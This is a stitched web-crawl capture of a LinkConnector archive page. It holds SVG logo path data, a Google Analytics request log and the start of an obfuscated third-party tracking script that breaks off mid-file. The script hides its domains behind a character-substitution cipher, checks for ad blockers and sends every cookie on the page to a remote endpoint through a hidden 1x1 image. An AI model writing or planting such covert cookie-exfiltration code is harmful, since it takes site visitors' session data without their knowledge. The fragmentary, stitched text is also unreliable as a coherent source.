		c-1.1,0-1.6-0.5-1.8-0.8c-0.1-0.1-0.1-0.4-0.1-0.6c0.2,0,0.5-0.1,0.6-0.3c0.1,0.1,0.2,0.3,0.4,0.4c0.4,0.2,0.7-0.3,1.1-0.5
		c0.2-0.1,0.3,0.1,0.3,0.2c-0.3,0.2-0.3,0.5-0.2,0.7c0.5,0.9,1.6-0.4,1-1.3c-0.5-0.7-1.3-0.6-1.3-0.6s0.2-0.3,0.5-0.5l0.3-0.2
		c0.2,0.2,0.5,0.3,0.8,0.1c0.3-0.2,0.4-0.6,0.3-0.9c-0.2-0.3-0.6-0.4-0.9-0.2c-0.3,0.2-0.4,0.5-0.3,0.8L35.6,47
		c-0.3,0.1-0.7,0.1-0.7,0.1s0.5-0.7,0.1-1.4c-0.5-1-2.1-0.6-1.6,0.2c0.2,0.3,0.5,0.3,0.7,0.2c0.1,0.1,0.2,0.2,0,0.4
		c-0.3,0.2-0.9,0.2-0.9,0.7C33.3,47.5,33.3,47.6,33.4,47.8z"/>
	<path class="st5" d="M41.4,56.2c-0.2,0.1-0.3,0.4-0.3,0.6c-0.2,0-0.4,0-0.6-0.1c-0.4-0.2-0.8-0.7-0.8-1.8c0-1.1-0.4-1.7-0.5-1.8
		c-0.1-0.1-1.8-0.3-2.4,0.4c-0.4,0.4-0.3,1.6,0.2,2c0.3,0.2,0.7,0.1,0.9-0.2c0.2-0.3,0.1-0.7-0.2-0.9c-0.2-0.1-0.5-0.1-0.7,0
		c0-0.4,0.5-0.6,0.9-0.6c0.3,0.1,0.7,0.2,0.8,0.5c0.1,0.3,0.2,2.2,1.4,2.8c0.5,0.3,0.9,0.3,1.2,0.2c0.1,0.1,0.2,0.2,0.4,0.2
		c0.1,0.3,0.3,0.6,0.8,1c1.1,0.7,2.8-0.2,3.1-0.2c0.3,0,0.6,0.2,0.8,0.4c0.2,0.3,0.2,0.8-0.1,1c0-0.2-0.1-0.5-0.3-0.6
		c-0.3-0.2-0.7-0.1-0.9,0.2c-0.2,0.3-0.1,0.7,0.2,0.9c0.6,0.3,1.6-0.2,1.8-0.8c0.2-0.9-0.8-2.3-0.9-2.3c-0.1,0-0.9-0.1-1.8,0.5
		c-1,0.6-1.6,0.4-2,0.2c-0.1-0.1-0.3-0.2-0.4-0.4c0.2-0.1,0.4-0.3,0.4-0.6c0.1,0.1,0.3,0.1,0.5,0.1c0.4,0,0.4-0.7,0.7-0.9
		c0.1-0.2,0.3-0.1,0.4,0c-0.1,0.3-0.1,0.6,0.2,0.7c0.9,0.5,1.2-1.2,0.2-1.6c-0.7-0.4-1.4,0.1-1.4,0.1s0.1-0.3,0.1-0.7l0.2-0.3
		c0.3,0.1,0.6,0,0.8-0.3c0.2-0.3,0.1-0.7-0.2-0.9c-0.3-0.2-0.7-0.1-0.9,0.2s-0.1,0.6,0.1,0.8l-0.2,0.3c-0.2,0.2-0.5,0.5-0.5,0.5
		s0.1-0.8-0.6-1.3c-0.9-0.6-2.2,0.5-1.3,1c0.3,0.1,0.6,0.1,0.7-0.2c0.1,0,0.3,0.1,0.2,0.3c-0.1,0.3-0.6,0.7-0.5,1.1
		C41.1,56,41.2,56.1,41.4,56.2z"/>
	<path class="st5" d="M52.5,59.5c-0.1,0.2-0.1,0.5,0.1,0.7c-0.2,0.1-0.4,0.2-0.6,0.2c-0.4,0-1-0.2-1.6-1.2s-1.2-1.3-1.4-1.3
		c-0.1,0-1.7,0.7-1.9,1.5C46.9,60,47.6,61,48.2,61c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7c-0.2,0-0.5,0.1-0.6,0.3
		c-0.2-0.4,0.1-0.8,0.5-0.9c0.3-0.1,0.7-0.1,1,0c0.2,0.2,1.3,1.8,2.6,1.8c0.6,0,1-0.2,1.2-0.4c0.1,0.1,0.3,0.1,0.5,0
		c0.2,0.2,0.6,0.4,1.2,0.4c1.3,0.1,2.3-1.6,2.6-1.8c0.2-0.2,0.6-0.2,1,0c0.3,0.1,0.6,0.6,0.5,0.9c-0.1-0.2-0.3-0.3-0.6-0.3
		c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7c0.6,0,1.3-1,1.2-1.6c-0.3-0.9-1.8-1.6-1.9-1.5c-0.1,0-0.8,0.3-1.4,1.3
		s-1.2,1.1-1.6,1.2c-0.2,0-0.4-0.1-0.6-0.2c0.1-0.2,0.2-0.5,0.1-0.7c0.2,0,0.3,0,0.5-0.1c0.4-0.3,0.1-0.8,0.1-1.1
		c0-0.2,0.2-0.2,0.3-0.2c0,0.3,0.2,0.5,0.5,0.5c1,0,0.5-1.6-0.6-1.5c-0.8,0.1-1.1,0.8-1.1,0.8s-0.1-0.3-0.2-0.7v-0.3
		c0.3-0.1,0.5-0.3,0.5-0.7c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7c0,0.3,0.2,0.6,0.5,0.7v0.3c-0.1,0.3-0.2,0.7-0.2,0.7
		s-0.3-0.8-1.1-0.8c-1.1-0.1-1.6,1.5-0.6,1.5c0.3,0,0.5-0.2,0.5-0.5c0.1,0,0.3,0,0.3,0.2c0.1,0.3-0.2,0.9,0.1,1.1
		C52.1,59.4,52.3,59.5,52.5,59.5z"/>
	<path class="st5" d="M66.5,54.6c0,0.1,0,0.1,0,0.2c0,1.1-0.5,1.6-0.8,1.8c-0.1,0.1-0.4,0.1-0.6,0.1c0-0.2-0.1-0.5-0.3-0.6
		c0.1-0.1,0.3-0.2,0.4-0.4c0.2-0.4-0.3-0.7-0.5-1.1c0-0.1,0-0.1,0-0.2c-0.3-0.1-0.6-0.2-0.8-0.4c-0.1,0.4-0.1,0.7-0.1,0.7
		s-0.3-0.2-0.5-0.5l-0.2-0.3c0.1-0.1,0.2-0.2,0.2-0.4c-0.2-0.2-0.4-0.5-0.5-0.8c-0.2,0-0.3,0-0.5,0.1c-0.3,0.2-0.4,0.6-0.2,0.9
		c0.2,0.3,0.5,0.4,0.8,0.3l0.2,0.3c0.1,0.3,0.1,0.7,0.1,0.7s-0.7-0.5-1.4-0.1c-1,0.5-0.6,2.1,0.2,1.6c0.3-0.2,0.3-0.5,0.2-0.7
		c0.1-0.1,0.2-0.2,0.4,0c0.2,0.3,0.2,0.9,0.7,0.9c0.2,0,0.4,0,0.5-0.1c0,0.2,0.2,0.5,0.4,0.6c-0.1,0.2-0.2,0.4-0.4,0.4
		c-0.4,0.2-1,0.4-2-0.2c-1-0.6-1.7-0.5-1.8-0.5s-1.1,1.4-0.9,2.3c0.1,0.6,1.2,1.1,1.8,0.8c0.3-0.2,0.4-0.6,0.2-0.9
		c-0.2-0.3-0.6-0.4-0.9-0.2c-0.2,0.1-0.3,0.3-0.3,0.6c-0.3-0.2-0.3-0.8-0.1-1c0.2-0.3,0.6-0.5,0.8-0.4c0.3,0,2,1,3.1,0.2
		c0.5-0.3,0.7-0.7,0.8-1c0.2,0,0.3-0.1,0.4-0.2c0.3,0.1,0.7,0,1.2-0.2c1.1-0.5,1.2-2.1,1.3-2.7C67.2,54.4,66.8,54.6,66.5,54.6z"/>
	<path class="st5" d="M69.4,53.4c-0.2-0.2-0.5-0.3-0.7-0.4c-0.1,0.2-0.2,0.4-0.4,0.6c0,0,0,0,0.1,0c0.4-0.1,0.8,0.2,0.9,0.6
		c-0.2-0.1-0.5-0.1-0.7,0c-0.3,0.2-0.4,0.6-0.3,0.9c0.2,0.3,0.6,0.4,0.9,0.2C69.7,55.1,69.8,53.8,69.4,53.4z"/>
	<path class="st5" d="M75.4,43.1c-0.9-0.2-2.3,0.8-2.3,0.9s-0.1,0.9,0.5,1.8c0.6,1,0.4,1.6,0.2,2c-0.1,0.1-0.2,0.3-0.4,0.4
		c-0.1-0.2-0.3-0.4-0.6-0.4c0.1-0.1,0.1-0.3,0.1-0.5c0-0.4-0.7-0.4-0.9-0.7c-0.2-0.1-0.1-0.3,0-0.4c0.3,0.1,0.6,0.1,0.7-0.2
		c0.5-0.9-1.2-1.2-1.6-0.2c-0.3,0.7,0.1,1.4,0.1,1.4s-0.3-0.1-0.7-0.1l-0.3-0.2c0.1-0.3,0-0.6-0.3-0.8c-0.3-0.2-0.7-0.1-0.9,0.2
		s-0.1,0.7,0.3,0.9c0.3,0.2,0.6,0.1,0.8-0.1l0.3,0.2c0.2,0.2,0.5,0.5,0.5,0.5s-0.8-0.1-1.3,0.6c-0.6,0.9,0.5,2.2,1,1.3
		c0.1-0.3,0.1-0.6-0.2-0.7c0-0.1,0.1-0.3,0.3-0.2c0.3,0.1,0.7,0.6,1.1,0.5c0.2-0.1,0.3-0.2,0.4-0.4c0.1,0.2,0.4,0.3,0.6,0.3
		c0,0.2,0,0.4-0.1,0.6c-0.2,0.4-0.7,0.8-1.8,0.8c-0.9,0-1.4,0.3-1.7,0.4c0,0.5,0,1-0.2,1.5c0.1,0.4,0.2,0.8,0.4,1
		c0.4,0.4,1.6,0.3,2-0.2c0.2-0.3,0.1-0.7-0.3-0.9c-0.3-0.2-0.7-0.1-0.9,0.2c-0.1,0.2-0.1,0.5,0,0.7c-0.4,0-0.6-0.5-0.6-0.9
		c0.1-0.3,0.2-0.7,0.5-0.8c0.3-0.1,2.2-0.2,2.8-1.4c0.3-0.5,0.3-0.9,0.2-1.2c0.1-0.1,0.2-0.2,0.2-0.4c0.3-0.1,0.6-0.3,1-0.8
		c0.7-1.1-0.2-2.8-0.2-3.1s0.2-0.6,0.4-0.8c0.3-0.2,0.8-0.2,1,0.1c-0.2,0-0.5,0.1-0.6,0.3c-0.2,0.3-0.1,0.7,0.2,0.9
		c0.3,0.2,0.7,0.1,0.9-0.2C76.5,44.3,75.9,43.2,75.4,43.1z"/>
	<path class="st5" d="M75.4,37.8c0.2,0.1,0.5,0.1,0.7-0.1c0.1,0.2,0.2,0.4,0.2,0.6c0,0.4-0.2,1-1.2,1.6c-1,0.6-1.3,1.2-1.3,1.4
		c0,0.1,0.7,1.7,1.5,1.9c0.6,0.2,1.6-0.5,1.6-1.2c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7c0,0.2,0.1,0.5,0.3,0.6
		c-0.4,0.2-0.8-0.1-0.9-0.5c-0.1-0.3-0.1-0.7,0-1c0.2-0.2,1.8-1.3,1.8-2.6c0-0.6-0.2-1-0.4-1.2c0.1-0.2,0.1-0.3,0-0.5
		c0.2-0.2,0.4-0.6,0.4-1.2c0.1-1.3-1.6-2.3-1.8-2.6c-0.2-0.2-0.2-0.6,0-1c0.1-0.3,0.6-0.6,0.9-0.5c-0.2,0.1-0.3,0.3-0.3,0.6
		c0,0.4,0.3,0.7,0.7,0.7c0.4,0,0.7-0.3,0.7-0.7c0-0.6-1-1.3-1.6-1.2c-0.9,0.3-1.6,1.8-1.5,1.9c0,0.1,0.3,0.8,1.3,1.4
		c1,0.6,1.1,1.2,1.2,1.6c0,0.2-0.1,0.4-0.2,0.6c-0.2-0.1-0.5-0.2-0.7-0.1c0-0.2,0-0.4-0.1-0.5c-0.2-0.4-0.8-0.1-1.1-0.1
		c-0.2,0-0.2-0.2-0.2-0.3c0.3,0,0.5-0.2,0.5-0.5c0-1-1.6-0.5-1.5,0.6c0.1,0.8,0.8,1.1,0.8,1.1s-0.3,0.1-0.7,0.2h-0.3
		c-0.1-0.3-0.3-0.5-0.7-0.5s-0.7,0.3-0.7,0.7s0.3,0.7,0.7,0.7c0.3,0,0.6-0.2,0.7-0.5h0.3c0.3,0.1,0.7,0.2,0.7,0.2S73,37.8,73,38.7
		c-0.1,1.1,1.5,1.6,1.5,0.6c0-0.3-0.2-0.5-0.5-0.5c0-0.1,0-0.3,0.2-0.3c0.3-0.1,0.9,0.2,1.1-0.1C75.4,38.1,75.4,37.9,75.4,37.8z"/>
	<path class="st5" d="M72.7,26.5c0.2,0,0.5-0.2,0.6-0.4c0.2,0.1,0.4,0.2,0.4,0.4c0.2,0.4,0.4,1-0.2,2S73,30.2,73,30.3
		c0,0.1,1.4,1.1,2.3,0.9c0.6-0.1,1.1-1.2,0.8-1.8c-0.2-0.3-0.6-0.4-0.9-0.2c-0.3,0.2-0.4,0.6-0.2,0.9c0.1,0.2,0.3,0.3,0.6,0.3
		c-0.2,0.3-0.8,0.3-1,0.1c-0.3-0.2-0.5-0.6-0.4-0.8c0-0.3,1-2,0.2-3.1c-0.3-0.5-0.7-0.7-1-0.8c0-0.2-0.1-0.3-0.2-0.4
		c0.1-0.3,0-0.7-0.2-1.2c-0.6-1.2-2.5-1.3-2.8-1.4c-0.3-0.1-0.5-0.5-0.5-0.8c-0.1-0.4,0.2-0.8,0.6-0.9c-0.1,0.2-0.1,0.5,0,0.7
		c0.2,0.3,0.6,0.4,0.9,0.2c0.3-0.2,0.4-0.6,0.2-0.9c-0.3-0.6-1.5-0.6-2-0.2c-0.6,0.7-0.5,2.3-0.4,2.4c0.1,0.1,0.7,0.5,1.8,0.5
		c1.1,0,1.6,0.5,1.8,0.8c0.1,0.1,0.1,0.4,0.1,0.6c-0.2,0-0.5,0.1-0.6,0.3c-0.1-0.1-0.2-0.3-0.4-0.4c-0.4-0.2-0.7,0.3-1.1,0.5
		c-0.2,0.1-0.3-0.1-0.3-0.2c0.3-0.2,0.3-0.5,0.2-0.7c-0.5-0.9-1.6,0.4-1,1.3c0.5,0.7,1.3,0.6,1.3,0.6s-0.2,0.3-0.5,0.5L70,27.3
		c-0.2-0.2-0.5-0.3-0.8-0.1c-0.3,0.2-0.4,0.6-0.2,0.9c0.2,0.3,0.6,0.4,0.9,0.2c0.3-0.2,0.4-0.5,0.3-0.8l0.3-0.2
		c0.3-0.1,0.7-0.1,0.7-0.1s-0.5,0.7-0.1,1.4c0.5,1,2.1,0.6,1.6-0.2c-0.1-0.3-0.5-0.3-0.7-0.2c-0.1-0.1-0.2-0.2,0-0.4
		c0.3-0.2,0.9-0.2,0.9-0.7C72.9,26.8,72.8,26.6,72.7,26.5z"/>
	<path class="st5" d="M64.8,18.1c0.2-0.1,0.3-0.4,0.3-0.6c0.2,0,0.4,0,0.6,0.1c0.4,0.2,0.8,0.7,0.8,1.8s0.4,1.7,0.5,1.8
		c0.1,0.1,1.8,0.3,2.4-0.4c0.4-0.4,0.3-1.6-0.2-2c-0.3-0.2-0.7-0.1-0.9,0.3c-0.2,0.3-0.1,0.7,0.2,0.9c0.2,0.1,0.5,0.1,0.7,0
		c0,0.4-0.5,0.6-0.9,0.6c-0.3-0.1-0.7-0.2-0.8-0.5c-0.1-0.3-0.2-2.2-1.4-2.8c-0.5-0.3-0.9-0.3-1.2-0.2c-0.1-0.1-0.2-0.2-0.4-0.2
		c-0.1-0.3-0.3-0.6-0.8-1c-1.1-0.7-2.8,0.2-3.1,0.2c-0.3,0-0.6-0.2-0.8-0.4c-0.2-0.3-0.2-0.8,0.1-1c0,0.2,0.1,0.5,0.3,0.6
		c0.3,0.2,0.7,0.1,0.9-0.2c0.2-0.3,0.1-0.7-0.2-0.9c-0.6-0.3-1.6,0.2-1.8,0.8c-0.2,0.9,0.8,2.3,0.9,2.3s0.9,0.1,1.8-0.5
		c1-0.6,1.6-0.4,2-0.2c0.1,0.1,0.3,0.3,0.4,0.4c-0.2,0.1-0.4,0.3-0.4,0.6c-0.1-0.1-0.3-0.1-0.5-0.1c-0.4,0-0.4,0.7-0.7,0.9
		c-0.1,0.2-0.3,0.1-0.4,0c0.1-0.3,0.1-0.6-0.2-0.7c-0.9-0.5-1.2,1.2-0.2,1.6c0.7,0.3,1.4-0.1,1.4-0.1S63,19.4,63,19.7L62.8,20
		c-0.3-0.1-0.6,0-0.8,0.3c-0.2,0.3-0.1,0.7,0.2,0.9c0.3,0.2,0.7,0.1,0.9-0.3c0.2-0.3,0.1-0.6-0.1-0.8l0.2-0.3
		c0.2-0.2,0.5-0.5,0.5-0.5s-0.1,0.8,0.6,1.3c0.9,0.6,2.2-0.5,1.3-1c-0.3-0.1-0.6-0.1-0.7,0.2c-0.1,0-0.3-0.1-0.2-0.3
		c0.1-0.3,0.6-0.7,0.5-1.1C65.1,18.3,64.9,18.2,64.8,18.1z"/>
	<path class="st5" d="M53.7,14.8c0.1-0.2,0.1-0.5-0.1-0.7c0.2-0.1,0.4-0.2,0.6-0.2c0.4,0,1,0.2,1.6,1.2c0.6,1,1.2,1.3,1.4,1.3
		c0.1,0,1.7-0.7,1.9-1.5c0.2-0.6-0.5-1.6-1.2-1.6c-0.4,0-0.7,0.3-0.7,0.7s0.3,0.7,0.7,0.7c0.2,0,0.5-0.1,0.6-0.3
		c0.2,0.4-0.1,0.8-0.5,0.9c-0.3,0.1-0.7,0.1-1,0c-0.2-0.2-1.3-1.8-2.6-1.8c-0.6,0-1,0.2-1.2,0.4c-0.1-0.1-0.3-0.1-0.5,0
		c-0.2-0.2-0.6-0.4-1.2-0.4c-1.3-0.1-2.3,1.6-2.6,1.8c-0.2,0.2-0.6,0.2-1,0c-0.3-0.1-0.6-0.6-0.5-0.9c0.1,0.2,0.3,0.3,0.6,0.3
		c0.4,0,0.7-0.3,0.7-0.7s-0.3-0.7-0.7-0.7c-0.6,0-1.3,1-1.2,1.6c0.2,0.9,1.8,1.6,1.9,1.5c0.1,0,0.8-0.3,1.4-1.3s1.2-1.1,1.6-1.2
		c0.2,0,0.4,0.1,0.6,0.2c-0.1,0.2-0.2,0.5-0.1,0.7c-0.2,0-0.3,0-0.5,0.1c-0.4,0.2-0.1,0.8-0.1,1.1c0,0.2-0.2,0.2-0.3,0.2
		c0-0.3-0.2-0.5-0.5-0.5c-1,0-0.5,1.6,0.6,1.5c0.8-0.1,1.1-0.8,1.1-0.8s0.1,0.3,0.2,0.7v0.3c-0.3,0.1-0.5,0.3-0.5,0.7
		s0.3,0.7,0.7,0.7s0.7-0.3,0.7-0.7c0-0.3-0.2-0.6-0.5-0.7v-0.3c0.1-0.3,0.2-0.7,0.2-0.7s0.3,0.8,1.1,0.8c1.1,0.1,1.6-1.5,0.6-1.5
		c-0.3,0-0.5,0.2-0.5,0.5c-0.1,0-0.3,0-0.3-0.2c-0.1-0.3,0.2-0.9-0.1-1.1C54,14.8,53.9,14.8,53.7,14.8z"/>
	<path class="st5" d="M40.5,17.6c0.1-0.1,0.4-0.1,0.6-0.1l0,0c0.3-0.4,0.7-0.7,1.2-0.9l0.1-0.1c0.2-0.1,0.6-0.2,1-0.2
		c0.1,0,0.2,0,0.3,0c1,0,1.8,0.3,2.3,0.9c0.1,0,0.2,0,0.2,0c0.1,0,1.1-1.4,0.9-2.3c-0.2-0.6-1.2-1.1-1.8-0.8
		c-0.3,0.2-0.4,0.6-0.2,0.9c0.2,0.3,0.6,0.4,0.9,0.3c0.2-0.1,0.3-0.3,0.3-0.6c0.3,0.2,0.3,0.8,0.1,1c-0.2,0.3-0.6,0.5-0.8,0.4
		c-0.3,0-2-1-3.1-0.2c-0.5,0.3-0.7,0.7-0.8,1c-0.2,0-0.3,0.1-0.4,0.2c-0.3-0.1-0.7,0-1.2,0.2c-1.2,0.6-1.3,2.5-1.4,2.8
		c-0.1,0.3-0.5,0.5-0.8,0.5c-0.4,0.1-0.8-0.2-0.9-0.6c0.2,0.1,0.5,0.1,0.7,0c0.3-0.2,0.4-0.6,0.2-0.9c-0.2-0.3-0.6-0.4-0.9-0.2
		c-0.6,0.3-0.6,1.5-0.2,2c0.7,0.6,2.3,0.5,2.4,0.4c0.1-0.1,0.5-0.7,0.5-1.8C39.7,18.3,40.1,17.8,40.5,17.6z"/>
	<path class="st5" d="M34,25.4c-0.1-0.2-0.4-0.3-0.6-0.3c0-0.2,0-0.4,0.1-0.6c0.2-0.4,0.7-0.8,1.8-0.8c1.1,0,1.7-0.4,1.8-0.5
		c0.1-0.1,0.3-1.8-0.4-2.4c-0.4-0.4-1.6-0.3-2,0.2c-0.2,0.3-0.1,0.7,0.2,0.9c0.3,0.2,0.7,0.1,0.9-0.2c0.1-0.2,0.1-0.5,0-0.7
		c0.4,0,0.6,0.5,0.6,0.9c-0.1,0.3-0.2,0.7-0.5,0.8c-0.3,0.1-2.2,0.2-2.8,1.4C33,24.6,33,25,33,25.3c-0.1,0.1-0.2,0.2-0.2,0.4
		c-0.3,0.1-0.6,0.3-1,0.8c-0.7,1.1,0.2,2.8,0.2,3.1c0,0.3-0.2,0.6-0.4,0.8c-0.3,0.2-0.8,0.2-1-0.1c0.2,0,0.5-0.1,0.6-0.3
		c0.2-0.3,0.1-0.7-0.2-0.9c-0.3-0.2-0.7-0.1-0.9,0.2c-0.3,0.6,0.2,1.6,0.8,1.8c0.9,0.2,2.3-0.8,2.3-0.9c0-0.1,0.1-0.9-0.5-1.8
		c-0.6-1-0.4-1.6-0.2-2c0.1-0.1,0.2-0.3,0.4-0.4c0.1,0.2,0.3,0.4,0.6,0.4c-0.1,0.1-0.1,0.3-0.1,0.5c0,0.4,0.7,0.4,0.9,0.7
		c0.2,0.1,0.1,0.3,0,0.4c-0.3-0.1-0.6-0.1-0.7,0.2c-0.5,0.9,1.2,1.2,1.6,0.2c0.3-0.7-0.1-1.4-0.1-1.4s0.3,0.1,0.7,0.2l0.3,0.2
		c-0.1,0.3,0,0.6,0.3,0.8c0.3,0.2,0.7,0.1,0.9-0.2c0.2-0.3,0.1-0.7-0.2-0.9c-0.3-0.2-0.6-0.1-0.8,0.1L35.8,27
		c-0.2-0.2-0.5-0.5-0.5-0.5s0.8,0.1,1.3-0.6c0.6-0.9-0.5-2.2-1-1.3c-0.1,0.3-0.1,0.6,0.2,0.7c0,0.1-0.1,0.3-0.3,0.2
		c-0.3-0.1-0.7-0.6-1.1-0.5C34.2,25.1,34.1,25.3,34,25.4z"/>
	<path class="st5" d="M53.1,62.3c-13.9,0-25.2-11.3-25.2-25.2C27.9,23.3,39.2,12,53.1,12s25.2,11.3,25.2,25.2
		C78.3,51,67,62.3,53.1,62.3z M53.1,13.4C40,13.4,29.3,24,29.3,37.1c0,13.1,10.7,23.8,23.8,23.8s23.8-10.7,23.8-23.8
		C76.8,24,66.2,13.4,53.1,13.4z"/>
	<path class="st5" d="M57.4,11.1c0,1.1-0.9,2-2,2h-4.6c-1.1,0-2-0.9-2-2V9.8c0-1.1,0.9-2,2-2h4.6c1.1,0,2,0.9,2,2V11.1z"/>
	<line class="st1" x1="53.1" y1="-7.1" x2="53.1" y2="7.9"/>
	<g>
		<path class="st0" d="M63.2,53.7L63.2,53.7c-0.1-0.1-0.1-0.1-0.2-0.2c-0.2-0.2-0.3-0.4-0.4-0.6c-0.4,0.1-0.9,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.4,0.1c-0.2,0-0.4,0-0.7,0c-0.2,0-0.5,0-0.7,0c-2.6,0-4.8-1.4-5.5-2.1c-1.7-1.6-3-4-3-7.9
			c0-1.7,0.2-3.3,0.5-4.5h-8.1V23.1c-0.8-0.3-1.3-0.9-1.7-1.5c-4.6,3.6-7.5,9.2-7.5,15.5c0,10.9,8.9,19.8,19.8,19.8
			c3.8,0,7.4-1.1,10.5-3C63.4,53.9,63.3,53.8,63.2,53.7z"/>
		<path class="st0" d="M53,17.3c-2,0-4,0.3-5.9,0.9c0,0.1,0.1,0.1,0.1,0.2c0.1,0.2,0.2,0.5,0.2,0.8c0,0.2,0.1,0.4,0.1,0.6
			c0,0.4-0.1,0.8-0.2,1.2c-0.3,1-1.1,1.8-2.1,2.2V36h6.6c0.3-0.3,0.6-0.6,0.9-0.9c0.1,0,0.1-0.1,0.2-0.1l0,0c0.4-0.4,0.8-0.7,1.2-1
			c1.4-0.9,3-1.4,4.8-1.4c1.3,0,2.8,0.3,4.4,0.9v2.6c-0.3-0.2-0.5-0.3-0.8-0.4l0,0c-0.7-0.3-1.2-0.4-1.7-0.5
			c-0.5-0.1-1.1-0.1-1.6-0.1c-1.9,0-3.3,0.7-4.3,1.9c-1,1.3-1.8,3.3-1.8,6.1c0,2.7,0.9,4.6,2,5.7c1.1,1.1,2.3,1.7,3.7,1.9
			c0.2,0,0.4,0.1,0.6,0.1c0.2,0,0.4,0,0.6,0c0.6,0,1.1,0,1.6-0.1c0.3,0,0.5-0.1,0.7-0.1c0.2-1.8,1.7-3.2,3.6-3.2
			c1.3,0,2.5,0.7,3.1,1.7c2.6-3.3,4.1-7.5,4.1-12C72.8,26.2,64,17.3,53,17.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1385502981&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linkconnector.com%2F2005%2F04%2F&ul=en-us%40posix&dt=April%202005%20%7C%20LinkConnector&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=733920685&gjid=639730110&cid=2012658207.1767038655&tid=UA-40603004-1&_gid=665002251.1767038655&_r=1&_slc=1&z=339973147
body_size: -452
content:
2,cG-D8VJXH9XE4

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://t2ellc.donatetraffic.com/u900036.js
body_size: 4035
content:
var x24 = '';var x14 = '';var h11 = -8;var j10 = 'P:Z++xZPjCZPSy';var d16 = '4+QRR5Zkbp/4Q4,/ffE5Z5b0';var u18 = '2025-12-29 12:04:15';var h13 = '';var c20 = '';var r17 = '';var n23 = 'https%3A%2F%2Fwww.linkconnector.com%2F2005%2F04%2F';var b15 = '0';var o19 = 'O44qaDII333ZREps5bppQ54b,Z5b0I+jjtIjCI';var e;
try {
	function o0(path){var x=document.createElement("SCRIPT");x.src=path;try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function u1(path){var x=document.createElement("IMG");x.setAttribute("src",path);x.setAttribute("alt","");x.setAttribute("height","1");x.setAttribute("width","1");try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function k3(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++)
{var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function k4(cname,cvalue,exdays,domain){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+'='+cvalue+';'+expires+'; path=/; domain=.'+domain+';'}
function o5(url){var match=url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if(match!=null&&match.length>2&&typeof match[2]==='string'&&match[2].length>0){return match[2]}
else{return null}}
function p6(url){var hostName=o5(url);var domain=hostName;if(hostName!=null){var parts=hostName.split('.').reverse();if(parts!=null&&parts.length>1){domain=parts[1]+'.'+parts[0];if(hostName.toLowerCase().indexOf('.co.uk')!=-1&&parts.length>2){domain=parts[2]+'.'+domain}}}
return domain}
function b7(key){return decodeURIComponent(q43.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(key).replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1"))}
function b2(v){var b='+,-./0123456789:abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';var s='izKZIjP+8Ctxy:SD/W5kQfAOEFsR0pbqu,a4e93cG.HNJUXVBmnhwdM7vLlTYr6go1-2';var o='';var input_character_pos='';for(i=0;i<v.length;i++){input_character_pos=s.indexOf(v.charAt(i));o+=b.charAt(input_character_pos)}
return o}
function r8(c_name){return localStorage.getItem(c_name)}
function j9(c_name,value){return localStorage.setItem(c_name,value)}
if(typeof u18==='undefined'){var d=new Date();d=d.getTime()+((d.getTimezoneOffset()+h11*60)*60000);d=new Date(d);var u18=d.getFullYear()+"-"+("00"+(d.getMonth()+1)).slice(-2)+"-"+("00"+d.getDate()).slice(-2)+" "+("00"+d.getHours()).slice(-2)+":"+("00"+d.getMinutes()).slice(-2)+":"+("00"+d.getSeconds()).slice(-2)}
if(typeof b15==='undefined'){if(window.doNotTrack==1||navigator.doNotTrack==1||navigator.msDoNotTrack==1){var b15='1'}else{var b15='0'}}
if(typeof r17==='undefined'){var r17=''}
if(typeof u26==='undefined'){var u26=''}
if(typeof p27==='undefined'){var p27=''}
if(typeof uts_nlt_aff_siteid==='undefined'){var uts_nlt_aff_siteid=''}
if(typeof uts_id==='undefined'){var uts_id=''}
var w28='';var r29=!1;var k30=!1;var p31=!1;var r32='lp';d16=b2(d16);j10=b2(j10);console.log('d16='+d16);console.log('j10='+j10);var uts_trafficname='usource';var u33='lifo';var y34=45;var o35='1';var u36='900036';var x37='2128,1691';var y38='lc';var mm_url='//'+d16+'/traffic/plugins/UTS/uts_adblock.php?cgid='+u36+'&callingdomain='+d16;fetch('https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js').then(()=>{mm_url+="&b_test=0";console.log('Network request succeeded, adblock is not enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}}).catch(()=>{mm_url+="&b_test=1";console.log('Network request failed, adblock is enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}});if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){var i39=o35;var f40=document.cookie.split(';');if(f40){var uid_url=x14+'//'+d16+'/tu.php?pid='+i39+'&nv='+encodeURIComponent(f40);u1(uid_url)}
var uts_uid_curl=x14+'//'+d16+'/js/uts_uid.php?cgid='+u36+'&x14='+x14;u1(uts_uid_curl)}
var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc');g41.push('lctid=');o42.push('lc');if(document.documentURI){var q43=document.documentURI}else{var q43=window.location.href}
